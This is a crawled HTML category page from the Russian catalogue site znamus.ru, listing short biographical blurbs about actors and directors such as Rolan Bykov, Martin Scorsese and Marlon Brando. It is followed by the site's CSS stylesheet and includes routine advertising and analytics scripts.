

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/categories/lyudi/page/41/
body_size: 5374
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Люди znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='ODhi_3813061225694'></div><!--t3813061225694--><div id='tODhi_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Люди</h1>
          <div class="columns2">
            <div class="c section">
              <h3><a href="/page/Rolan_Bykov" class="post">Ролан Быков — замечательный актер и режиссер</a></h3>
              <div class="userpic">
                <a href="/page/Rolan_Bykov" class="post"><img width="100" height="100" src="/images/image-651.jpg" alt="Ролан Быков - замечательный актер и режиссер" title="Ролан Быков - замечательный актер и режиссер"></a>
              </div>
              <p class="small"><a href="/page/Rolan_Bykov" class="post">Ролан Быков — под таким сценическим именем все знали этого известного и любимого всеми актёра и кинорежиссёра, народного артиста СССР, лауреата Государственной премии СССР.</a></p>
              <p class="small"><a href="/page/Rolan_Bykov" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/martin_scorsese" class="post">Великий американский режиссер Мартин Скорсезе</a></h3>
              <div class="userpic">
                <a href="/page/martin_scorsese" class="post"></a>
              </div>
              <p class="small"><a href="/page/martin_scorsese" class="post">Мартин Скорсезе (англ. Martin Scorsese, р. 1942, Флашинг, штат Нью-Йорк, США) — известный американский кинорежиссёр, продюсер и сценарист. Обладатель «Золотой пальмовой ветви» Каннского кинофестиваля (1976) и приза Американской академии киноискусства «Оскар» (2007).</a></p>
              <p class="small"><a href="/page/martin_scorsese" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/daniel_radcliffe" class="post">Дэниэл Рэдклифф — повзрослевший Гарри Поттер</a></h3>
              <div class="userpic">
                <a href="/page/daniel_radcliffe" class="post"></a>
              </div>
              <p class="small"><a href="/page/daniel_radcliffe" class="post">Дэниэл Редклифф — британский актёр театра и кино. Исполнитель роли Гарри Поттера в фильмах, поставленных по произведениям писательницы Джоан Роулинг.</a></p>
              <p class="small"><a href="/page/daniel_radcliffe" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/jean_paul_belmondo" class="post">Жан-Поль Бельмондо: «Мой козырь — раскованность»</a></h3>
              <div class="userpic">
                <a href="/page/jean_paul_belmondo" class="post"><img width="100" height="100" src="/images/image-1349.jpg" alt="Жан-Поль Бельмондо: «Мой козырь — раскованность»" title="Жан-Поль Бельмондо: «Мой козырь — раскованность»"></a>
              </div>
              <p class="small"><a href="/page/jean_paul_belmondo" class="post">Жан-Поль Бельмондо — французский актёр, славу которому принесла роль аморального поклонника Хамфри Богарта в манифесте французской «новой волны» — фильме «На последнем дыхании» (1960).</a></p>
              <p class="small"><a href="/page/jean_paul_belmondo" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/Vitorgan" class="post">Народный артист России Эммануил Виторган</a></h3>
              <div class="userpic">
                <a href="/page/Vitorgan" class="post"><img width="100" height="100" src="/images/image-694.jpg" alt="Народный артист России Эммануил Виторган" title="Народный артист России Эммануил Виторган"></a>
              </div>
              <p class="small"><a href="/page/Vitorgan" class="post">Эммануил Гедеонович Виторган (27 декабря 1939, Баку) — советский, российский актёр театра и кино, заслуженный артист РСФСР (1990), народный артист России (1998). Снялся более чем в семидесяти фильмах</a></p>
              <p class="small"><a href="/page/Vitorgan" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/brando" class="post">Марлон Брандо. Лучший актер прошлого века</a></h3>
              <div class="userpic">
                <a href="/page/brando" class="post"><img width="100" height="100" src="/images/image-1077.jpg" alt="Марлон Брандо. Лучший актер прошлого века" title="Марлон Брандо. Лучший актер прошлого века"></a>
              </div>
              <p class="small"><a href="/page/brando" class="post">Красивый, абсолютно непредсказуемый, жестокий и благородный одновременно, Марлон Брандо пронесся по жизни бурным вихрем, оставляя за собой шлейф скандалов, незаконнорожденных детей, разводов и семейных трагедий. Пресса прозвала его «дикарем».</a></p>
              <p class="small"><a href="/page/brando" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/Karachencev" class="post">Николай Караченцов — известный советский и российский актер</a></h3>
              <div class="userpic">
                <a href="/page/Karachencev" class="post"></a>
              </div>
              <p class="small"><a href="/page/Karachencev" class="post">Никола?й Петро?вич Кара?ченцов (р. 27 октября 1944, Москва) — советский и российский актер, Народный артист РСФСР (1989).</a></p>
              <p class="small"><a href="/page/Karachencev" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/Pugovkin" class="post">Михаил Пуговкин — известный артист театра и кино</a></h3>
              <div class="userpic">
                <a href="/page/Pugovkin" class="post"><img width="100" height="100" src="/images/image-726.jpg" alt="Михаил Пуговкин — известный артист театра и кино" title="Михаил Пуговкин — известный артист театра и кино"></a>
              </div>
              <p class="small"><a href="/page/Pugovkin" class="post">Михаил Иванович Пуговкин — известный и любимый всеми артист театра и кино</a></p>
              <p class="small"><a href="/page/Pugovkin" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/david_duchovny" class="post">Дэвид Духовны — популярный американский актёр</a></h3>
              <div class="userpic">
                <a href="/page/david_duchovny" class="post"></a>
              </div>
              <p class="small"><a href="/page/david_duchovny" class="post">Дэвид Уильям Духовны или Духовный (англ. David William Duchovny; род. 7 августа 1960) — популярный американский актёр, исполнитель роли агента Фокса Малдера в сериале «Секретные материалы».</a></p>
              <p class="small"><a href="/page/david_duchovny" class="post"></a></p>
            </div>
            <div class="c section">
              <h3><a href="/page/Vladimir_Mashkov" class="post">Владимир Машков — известный артист и режиссер</a></h3>
              <div class="userpic">
                <a href="/page/Vladimir_Mashkov" class="post"><img width="100" height="100" src="/images/image-393.jpg" alt="Владимир Машков - известный артист и режиссер" title="Владимир Машков - известный артист и режиссер"></a>
              </div>
              <p class="small"><a href="/page/Vladimir_Mashkov" class="post">Владимир Львович Машков — известный российский артист театра и кино, режиссер, сценарист. Закончил Школу-студию МХАТ в 1990 году. Заслуженный артист России</a></p>
              <p class="small"><a href="/page/Vladimir_Mashkov" class="post"></a></p>
            </div>
          </div>
          <div class="paginator faded">
            <div class="large">
              <nav class="navigation pagination" role="navigation">
                <h2 class="screen-reader-text"></h2>
                <div class="nav-links">
                  <a class="prev page-numbers" href="/categories/lyudi/page/40/"></a> <a class="page-numbers" href="/categories/lyudi/">1</a> <a class="page-numbers" href="/categories/lyudi/page/2/">2</a> <span class="page-numbers dots">…</span> <a class="page-numbers" href="/categories/lyudi/page/39/">39</a> <a class="page-numbers" href="/categories/lyudi/page/40/">40</a> <span class="page-numbers current">41</span> <a class="page-numbers" href="/categories/lyudi/page/42/">42</a> <a class="next page-numbers" href="/categories/lyudi/page/42/"></a>
                </div>
              </nav>
            </div>
            <div class="small ctrl">
              <span>← </span><a href="/categories/lyudi/page/40/">Предыдущая</a> <a href="/categories/lyudi/page/42/">Следующая</a> <span> →</span>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <ul>
            <li class="cat-item cat-item-8432">
              <a href="/categories/aktery">Актеры</a> (41)
            </li>
            <li class="cat-item cat-item-8433">
              <a href="/categories/biznesmeny">Бизнесмены</a> (11)
            </li>
            <li class="cat-item cat-item-8434">
              <a href="/categories/dizaynery">Дизайнеры</a> (2)
            </li>
            <li class="cat-item cat-item-8435">
              <a href="/categories/fotografy">Фотографы</a> (1)
            </li>
            <li class="cat-item cat-item-8436">
              <a href="/categories/hudojniki">Художники</a> (3)
            </li>
            <li class="cat-item cat-item-8437">
              <a href="/categories/istoricheskie_lichnosti">Исторические личности</a> (9)
            </li>
            <li class="cat-item cat-item-8438">
              <a href="/categories/kompozitory">Композиторы</a> (4)
            </li>
            <li class="cat-item cat-item-8439">
              <a href="/categories/modelery">Модельеры</a> (2)
            </li>
            <li class="cat-item cat-item-8440">
              <a href="/categories/sportsmeny">Спортсмены</a> (1)
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2016. <noscript>
          <div></div>
</noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles.css
body_size: 4522
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
